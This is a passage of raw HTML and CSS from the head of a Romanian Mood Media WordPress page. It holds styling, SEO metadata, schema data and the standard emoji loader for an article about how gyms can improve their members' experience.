slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@-webkit-keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@-webkit-keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@-webkit-keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}@keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:.8s}.animated.faster{animation-duration:.5s}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (prefers-reduced-motion){.animated{animation:unset!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h1{font-size:55px;line-height:1.1em}h2,.h-mod{font-size:40px;line-height:1.1em}.nav li{font-weight:500}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.new-hero-ext{font-size:55px;line-height:1.1em}.intro{color:#999;font-size:21px;line-height:1.2em}.intro2{font-size:21px;line-height:1.2em}.moodred{color:#cd102f}.m-gradient{-webkit-text-fill-color:#fff0;background-color:#ea3f11;background-image:linear-gradient(45deg,#5bc4ba,#799ae6);background-size:100%;background-clip:text}#top-header,#et-secondary-nav li ul{background-color:#cd102f!important}input,select,textarea{appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}.submit-button{color:#fff;text-transform:uppercase;height:24px;font-family:korolev,sans-serif;font-weight:600;transition:all .3s ease-in-out;background:#cd102f!important;padding:10px 0 35px!important;font-size:18px!important}.submit-button:hover,#submit:hover{cursor:pointer;background:#232323!important}#left-area{padding-bottom:0!important}#main-footer h2{padding-top:50px}input[type=submit],.mbutton{border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media only screen and (width>=768px) and (width<=1024px){.new-hero-ext{font-size:40px;line-height:1.1em}}@media screen and (width<=767px){.new-hero-ext{font-size:48px;line-height:43px}.logo_container{width:80%!important}h1{font-size:34px;line-height:30px}h2{font-size:30px!important;line-height:30px!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}.contactctabutton a{text-align:center;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}.et-fixed-header li.contactctabutton a{color:#fff!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.et_pb_post{margin-bottom:0;padding-bottom:0!important}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132976 a,.et-fixed-header li #menu-item-132973 a,.et-fixed-header li #menu-item-132972 a,.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132968 a,.et-fixed-header li #menu-item-132978 a,.et-fixed-header li #menu-item-169699 a,.et-fixed-header li #menu-item-132969 a,.et-fixed-header li #menu-item-132980 a,.et-fixed-header li #menu-item-132977 a,.et-fixed-header li #menu-item-2400103 a,.et-fixed-header li #menu-item-132974 a,.et-fixed-header li #menu-item-132975 a,.et-fixed-header li #menu-item-169705 a,.et-fixed-header li #menu-item-169704 a,.et-fixed-header li #menu-item-132971 a,.et-fixed-header li #menu-item-132970 a,.et-fixed-header li #menu-item-169708 a,.et-fixed-header li #menu-item-169709 a{color:#000!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}</style>
	<meta name="description" content="Folosiți puterea muzicii, a mesajelor, a semnalizării digitale și a parfumului pentru a crea o experiență de sală de sport care să lase o impresie de durată asupra membrilor și să construiască loialitatea față de marcă." />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cum își pot îmbunătăți sălile de sport experiența membrilor" />
	<meta property="og:description" content="Folosiți puterea muzicii, a mesajelor, a semnalizării digitale și a parfumului pentru a crea o experiență de sală de sport care să lase o impresie de durată asupra membrilor și să construiască loialitatea față de marcă." />
	<meta property="og:url" content="https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/" />
	<meta property="og:site_name" content="Mood Media România" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:published_time" content="2023-01-23T19:47:06+00:00" />
	<meta property="article:modified_time" content="2024-12-18T14:25:13+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2023/01/gyms-experience-ft.webp" />
	<meta property="og:image:width" content="997" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Brad Bond" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MoodMedia_UK" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Brad Bond" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="9 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/#article","isPartOf":{"@id":"https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/"},"author":{"name":"Brad Bond","@id":"https://moodmedia.com/ro/#/schema/person/2c1d5d948a4c2afc406923edc1c7827d"},"headline":"Cum își pot îmbunătăți sălile de sport experiența membrilor","datePublished":"2023-01-23T19:47:06+00:00","dateModified":"2024-12-18T14:25:13+00:00","mainEntityOfPage":{"@id":"https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/"},"wordCount":3329,"publisher":{"@id":"https://moodmedia.com/ro/#organization"},"image":{"@id":"https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/#primaryimage"},"thumbnailUrl":"https://moodmedia.com/wp-content/uploads/2023/01/gyms-experience-ft.webp","articleSection":["fitness","Franchise","Resurse","Resurse de top"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/","url":"https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/","name":"Crearea unei experiențe mai bune pentru membrii sălii de sport | Mood Media România","isPartOf":{"@id":"https://moodmedia.com/ro/#website"},"primaryImageOfPage":{"@id":"https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/#primaryimage"},"image":{"@id":"https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/#primaryimage"},"thumbnailUrl":"https://moodmedia.com/wp-content/uploads/2023/01/gyms-experience-ft.webp","datePublished":"2023-01-23T19:47:06+00:00","dateModified":"2024-12-18T14:25:13+00:00","description":"Folosiți puterea muzicii, a mesajelor, a semnalizării digitale și a parfumului pentru a crea o experiență de sală de sport care să lase o impresie de durată asupra membrilor și să construiască loialitatea față de marcă.","breadcrumb":{"@id":"https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/#primaryimage","url":"https://moodmedia.com/wp-content/uploads/2023/01/gyms-experience-ft.webp","contentUrl":"https://moodmedia.com/wp-content/uploads/2023/01/gyms-experience-ft.webp","width":997,"height":500},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/ro/"},{"@type":"ListItem","position":2,"name":"Cum își pot îmbunătăți sălile de sport experiența membrilor"}]},{"@type":"WebSite","@id":"https://moodmedia.com/ro/#website","url":"https://moodmedia.com/ro/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://moodmedia.com/ro/#organization","name":"Mood Media","url":"https://moodmedia.com/ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://moodmedia.com/ro/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]},{"@type":"Person","@id":"https://moodmedia.com/ro/#/schema/person/2c1d5d948a4c2afc406923edc1c7827d","name":"Brad Bond","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://moodmedia.com/ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/67681c0d571daf4693ab2a04ca5d078d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/67681c0d571daf4693ab2a04ca5d078d?s=96&d=mm&r=g","caption":"Brad Bond"},"sameAs":["https://moodmedia.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moodmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8c9f31823282.style.min.css"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) 